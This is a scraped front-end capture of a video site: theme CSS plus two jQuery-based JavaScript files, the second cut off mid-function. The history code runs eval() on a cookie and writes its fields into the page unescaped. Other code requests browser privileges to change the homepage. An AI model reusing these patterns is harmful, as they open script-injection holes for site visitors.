.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pbpbt.com/statics/js/stui_default.js?t=20260122
body_size: 1607
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.pbpbt.com/statics/js/home.js?t=20260122
body_size: 8354
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        //$('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        $('.mac_qrcode').attr('src','/statics/img/btc.gif');
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
